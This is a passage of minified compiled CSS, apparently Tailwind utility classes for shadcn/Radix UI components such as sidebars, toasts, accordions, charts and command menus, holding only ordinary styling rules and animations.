.5)}.aria-selected\:text-accent-foreground[aria-selected=true]{color:hsl(var(--accent-foreground))}.aria-selected\:text-muted-foreground[aria-selected=true]{color:hsl(var(--muted-foreground))}.aria-selected\:opacity-100[aria-selected=true]{opacity:1}.aria-selected\:opacity-30[aria-selected=true]{opacity:.3}.data-\[disabled\=true\]\:pointer-events-none[data-disabled=true],.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[panel-group-direction\=vertical\]\:h-px[data-panel-group-direction=vertical]{height:1px}.data-\[panel-group-direction\=vertical\]\:w-full[data-panel-group-direction=vertical]{width:100%}.data-\[side\=bottom\]\:translate-y-1[data-side=bottom]{--tw-translate-y: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x: .25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y: -.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=checked\]\:translate-x-5[data-state=checked]{--tw-translate-x: 1.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked],.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel]{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end]{--tw-translate-x: var(--radix-toast-swipe-end-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{--tw-translate-x: var(--radix-toast-swipe-move-x);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s ease-out}.data-\[panel-group-direction\=vertical\]\:flex-col[data-panel-group-direction=vertical]{flex-direction:column}.data-\[active\=true\]\:bg-sidebar-accent[data-active=true]{background-color:hsl(var(--sidebar-accent, 240 4.8% 95.9%))}.data-\[active\]\:bg-accent\/50[data-active]{background-color:hsl(var(--accent) / .5)}.data-\[selected\=\'true\'\]\:bg-accent[data-selected=true]{background-color:hsl(var(--accent))}.data-\[state\=active\]\:bg-background[data-state=active]{background-color:hsl(var(--background))}.data-\[state\=checked\]\:bg-primary[data-state=checked]{background-color:hsl(var(--primary))}.data-\[state\=on\]\:bg-accent[data-state=on],.data-\[state\=open\]\:bg-accent[data-state=open]{background-color:hsl(var(--accent))}.data-\[state\=open\]\:bg-accent\/50[data-state=open]{background-color:hsl(var(--accent) / .5)}.data-\[state\=open\]\:bg-secondary[data-state=open]{background-color:hsl(var(--secondary))}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:hsl(var(--muted))}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:hsl(var(--input))}.data-\[active\=true\]\:font-medium[data-active=true]{font-weight:500}.data-\[active\=true\]\:text-sidebar-accent-foreground[data-active=true]{color:hsl(var(--sidebar-accent-foreground, 240 5.9% 10%))}.data-\[selected\=true\]\:text-accent-foreground[data-selected=true]{color:hsl(var(--accent-foreground))}.data-\[state\=active\]\:text-foreground[data-state=active]{color:hsl(var(--foreground))}.data-\[state\=checked\]\:text-primary-foreground[data-state=checked]{color:hsl(var(--primary-foreground))}.data-\[state\=on\]\:text-accent-foreground[data-state=on],.data-\[state\=open\]\:text-accent-foreground[data-state=open]{color:hsl(var(--accent-foreground))}.data-\[state\=open\]\:text-muted-foreground[data-state=open]{color:hsl(var(--muted-foreground))}.data-\[disabled\=true\]\:opacity-50[data-disabled=true],.data-\[disabled\]\:opacity-50[data-disabled]{opacity:.5}.data-\[state\=open\]\:opacity-100[data-state=open]{opacity:1}.data-\[state\=active\]\:shadow-sm[data-state=active]{--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[state\=closed\]\:duration-300[data-state=closed]{transition-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{transition-duration:.5s}.data-\[motion\^\=from-\]\:animate-in[data-motion^=from-],.data-\[state\=open\]\:animate-in[data-state=open],.data-\[state\=visible\]\:animate-in[data-state=visible]{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.data-\[motion\^\=to-\]\:animate-out[data-motion^=to-],.data-\[state\=closed\]\:animate-out[data-state=closed],.data-\[state\=hidden\]\:animate-out[data-state=hidden],.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation-name:exit;animation-duration:.15s;--tw-exit-opacity: initial;--tw-exit-scale: initial;--tw-exit-rotate: initial;--tw-exit-translate-x: initial;--tw-exit-translate-y: initial}.data-\[motion\^\=from-\]\:fade-in[data-motion^=from-]{--tw-enter-opacity: 0}.data-\[motion\^\=to-\]\:fade-out[data-motion^=to-],.data-\[state\=closed\]\:fade-out-0[data-state=closed]{--tw-exit-opacity: 0}.data-\[state\=closed\]\:fade-out-80[data-state=closed]{--tw-exit-opacity: .8}.data-\[state\=hidden\]\:fade-out[data-state=hidden]{--tw-exit-opacity: 0}.data-\[state\=open\]\:fade-in-0[data-state=open],.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity: 0}.data-\[state\=closed\]\:zoom-out-95[data-state=closed]{--tw-exit-scale: .95}.data-\[state\=open\]\:zoom-in-90[data-state=open]{--tw-enter-scale: .9}.data-\[state\=open\]\:zoom-in-95[data-state=open]{--tw-enter-scale: .95}.data-\[motion\=from-end\]\:slide-in-from-right-52[data-motion=from-end]{--tw-enter-translate-x: 13rem}.data-\[motion\=from-start\]\:slide-in-from-left-52[data-motion=from-start]{--tw-enter-translate-x: -13rem}.data-\[motion\=to-end\]\:slide-out-to-right-52[data-motion=to-end]{--tw-exit-translate-x: 13rem}.data-\[motion\=to-start\]\:slide-out-to-left-52[data-motion=to-start]{--tw-exit-translate-x: -13rem}.data-\[side\=bottom\]\:slide-in-from-top-2[data-side=bottom]{--tw-enter-translate-y: -.5rem}.data-\[side\=left\]\:slide-in-from-right-2[data-side=left]{--tw-enter-translate-x: .5rem}.data-\[side\=right\]\:slide-in-from-left-2[data-side=right]{--tw-enter-translate-x: -.5rem}.data-\[side\=top\]\:slide-in-from-bottom-2[data-side=top]{--tw-enter-translate-y: .5rem}.data-\[state\=closed\]\:slide-out-to-bottom[data-state=closed]{--tw-exit-translate-y: 100%}.data-\[state\=closed\]\:slide-out-to-left[data-state=closed]{--tw-exit-translate-x: -100%}.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state=closed]{--tw-exit-translate-x: -50%}.data-\[state\=closed\]\:slide-out-to-right[data-state=closed],.data-\[state\=closed\]\:slide-out-to-right-full[data-state=closed]{--tw-exit-translate-x: 100%}.data-\[state\=closed\]\:slide-out-to-top[data-state=closed]{--tw-exit-translate-y: -100%}.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state=closed]{--tw-exit-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-bottom[data-state=open]{--tw-enter-translate-y: 100%}.data-\[state\=open\]\:slide-in-from-left[data-state=open]{--tw-enter-translate-x: -100%}.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state=open]{--tw-enter-translate-x: -50%}.data-\[state\=open\]\:slide-in-from-right[data-state=open]{--tw-enter-translate-x: 100%}.data-\[state\=open\]\:slide-in-from-top[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state=open]{--tw-enter-translate-y: -48%}.data-\[state\=open\]\:slide-in-from-top-full[data-state=open]{--tw-enter-translate-y: -100%}.data-\[state\=closed\]\:duration-300[data-state=closed]{animation-duration:.3s}.data-\[state\=open\]\:duration-500[data-state=open]{animation-duration:.5s}.data-\[panel-group-direction\=vertical\]\:after\:left-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);left:0}.data-\[panel-group-direction\=vertical\]\:after\:h-1[data-panel-group-direction=vertical]:after{content:var(--tw-content);height:.25rem}.data-\[panel-group-direction\=vertical\]\:after\:w-full[data-panel-group-direction=vertical]:after{content:var(--tw-content);width:100%}.data-\[panel-group-direction\=vertical\]\:after\:-translate-y-1\/2[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[panel-group-direction\=vertical\]\:after\:translate-x-0[data-panel-group-direction=vertical]:after{content:var(--tw-content);--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=open\]\:hover\:bg-sidebar-accent:hover[data-state=open]{background-color:hsl(var(--sidebar-accent, 240 4.8% 95.9%))}.data-\[state\=open\]\:hover\:text-sidebar-accent-foreground:hover[data-state=open]{color:hsl(var(--sidebar-accent-foreground, 240 5.9% 10%))}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]{left:calc(var(--sidebar-width) * -1)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]{right:calc(var(--sidebar-width) * -1)}.group[data-side=left] .group-data-\[side\=left\]\:-right-4{right:-1rem}.group[data-side=right] .group-data-\[side\=right\]\:left-0{left:0}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:-mt-8{margin-top:-2rem}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:hidden{display:none}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!size-8{width:2rem!important;height:2rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[--sidebar-width-icon\]{width:var(--sidebar-width-icon)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)\)\]{width:calc(var(--sidebar-width-icon) + 1rem)}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)_\+2px\)\]{width:calc(var(--sidebar-width-icon) + 1rem + 2px)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:w-0{width:0px}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:translate-x-0{--tw-translate-x: 0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-side=right] .group-data-\[side\=right\]\:rotate-180,.group[data-state=open] .group-data-\[state\=open\]\:rotate-180{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:overflow-hidden{overflow:hidden}.group[data-variant=floating] .group-data-\[variant\=floating\]\:rounded-lg{border-radius:var(--radius)}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border{border-width:1px}.group[data-side=left] .group-data-\[side\=left\]\:border-r{border-right-width:1px}.group[data-side=right] .group-data-\[side\=right\]\:border-l{border-left-width:1px}.group[data-variant=floating] .group-data-\[variant\=floating\]\:border-sidebar-border{border-color:hsl(var(--sidebar-border, 220 13% 91%))}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-0{padding:0!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:\!p-2{padding:.5rem!important}.group[data-collapsible=icon] .group-data-\[collapsible\=icon\]\:opacity-0{opacity:0}.group[data-variant=floating] .group-data-\[variant\=floating\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:after\:left-full:after{content:var(--tw-content);left:100%}.group[data-collapsible=offcanvas] .group-data-\[collapsible\=offcanvas\]\:hover\:bg-sidebar:hover{background-color:hsl(var(--sidebar-background, 0 0% 98%))}.peer\/menu-button[data-size=default]~.peer-data-\[size\=default\]\/menu-button\:top-1\.5{top:.375rem}.peer\/menu-button[data-size=lg]~.peer-data-\[size\=lg\]\/menu-button\:top-2\.5{top:.625rem}.peer\/menu-button[data-size=sm]~.peer-data-\[size\=sm\]\/menu-button\:top-1{top:.25rem}.peer[data-variant=inset]~.peer-data-\[variant\=inset\]\:min-h-\[calc\(100svh-theme\(spacing\.4\)\)\]{min-height:calc(100svh - 1rem)}.peer\/menu-button[data-active=true]~.peer-data-\[active\=true\]\/menu-button\:text-sidebar-accent-foreground{color:hsl(var(--sidebar-accent-foreground, 240 5.9% 10%))}.dark\:border-destructive:is(.dark *){border-color:hsl(var(--destructive))}@media (min-width: 640px){.sm\:bottom-0{bottom:0}.sm\:right-0{right:0}.sm\:top-auto{top:auto}.sm\:mt-0{margin-top:0}.sm\:flex{display:flex}.sm\:max-w-sm{max-width:24rem}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:.625rem}.sm\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.sm\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * var(--tw-space-y-reverse))}.sm\:rounded-lg{border-radius:var(--radius)}.sm\:text-left{text-align:left}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y: 100%}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:block{display:block}.md\:flex{display:flex}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:max-w-\[420px\]{max-width:420px}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:opacity-0{opacity:0}.after\:md\:hidden:after{content:var(--tw-content);display:none}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:m-2{margin:.5rem}.peer[data-state=collapsed][data-variant=inset]~.md\:peer-data-\[state\=collapsed\]\:peer-data-\[variant\=inset\]\:ml-2{margin-left:.5rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:ml-0{margin-left:0}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:rounded-xl{border-radius:.75rem}.peer[data-variant=inset]~.md\:peer-data-\[variant\=inset\]\:shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}.\[\&\:has\(\[aria-selected\]\)\]\:bg-accent:has([aria-selected]){background-color:hsl(var(--accent))}.first\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-l-md:has([aria-selected]):first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.last\:\[\&\:has\(\[aria-selected\]\)\]\:rounded-r-md:has([aria-selected]):last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[aria-selected\]\.day-outside\)\]\:bg-accent\/50:has([aria-selected].day-outside){background-color:hsl(var(--accent) / .5)}.\[\&\:has\(\[aria-selected\]\.day-range-end\)\]\:rounded-r-md:has([aria-selected].day-range-end){border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:0}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>span\:last-child\]\:truncate>span:last-child{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.\[\&\>span\]\:line-clamp-1>span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.\[\&\>svg\+div\]\:translate-y-\[-3px\]>svg+div{--tw-translate-y: -3px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\>svg\]\:absolute>svg{position:absolute}.\[\&\>svg\]\:left-4>svg{left:1rem}.\[\&\>svg\]\:top-4>svg{top:1rem}.\[\&\>svg\]\:size-3\.5>svg{width:.875rem;height:.875rem}.\[\&\>svg\]\:size-4>svg{width:1rem;height:1rem}.\[\&\>svg\]\:h-2\.5>svg{height:.625rem}.\[\&\>svg\]\:h-3>svg{height:.75rem}.\[\&\>svg\]\:w-2\.5>svg{width:.625rem}.\[\&\>svg\]\:w-3>svg{width:.75rem}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:text-destructive>svg{color:hsl(var(--destructive))}.\[\&\>svg\]\:text-foreground>svg{color:hsl(var(--foreground))}.\[\&\>svg\]\:text-muted-foreground>svg{color:hsl(var(--muted-foreground))}.\[\&\>svg\]\:text-sidebar-accent-foreground>svg{color:hsl(var(--sidebar-accent-foreground, 240 5.9% 10%))}.\[\&\>svg\~\*\]\:pl-7>svg~*{padding-left:1.75rem}.\[\&\>tr\]\:last\:border-b-0:last-child>tr{border-bottom-width:0px}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{--tw-rotate: 90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{--tw-rotate: 180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:hsl(var(--muted-foreground))}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke="#ccc"]{stroke:hsl(var(--border) / .5)}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:hsl(var(--border))}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-layer\]\:outline-none .recharts-layer{outline:2px solid transparent;outline-offset:2px}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:hsl(var(--muted))}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke="#ccc"]{stroke:hsl(var(--border))}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke="#fff"]{stroke:transparent}.\[\&_\.recharts-sector\]\:outline-none .recharts-sector,.\[\&_\.recharts-surface\]\:outline-none .recharts-surface{outline:2px solid transparent;outline-offset:2px}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-top:.375rem;padding-bottom:.375rem}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:.75rem;line-height:1rem}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{font-weight:500}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:hsl(var(--muted-foreground))}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:0}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:1.25rem}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:1.25rem}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:3rem}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-left:.5rem;padding-right:.5rem}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-top:.75rem;padding-bottom:.75rem}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:1.25rem}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:1.25rem}.\[\&_p\]\:leading-relaxed p{line-height:1.625}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:size-4 svg{width:1rem;height:1rem}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-width:0px}.\[\&_tr\]\:border-b tr{border-bottom-width:1px}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:-.5rem}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=left] .\[\[data-side\=left\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:-.5rem}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-side=right] .\[\[data-side\=right\]_\&\]\:cursor-e-resize{cursor:e-resize}
</file>
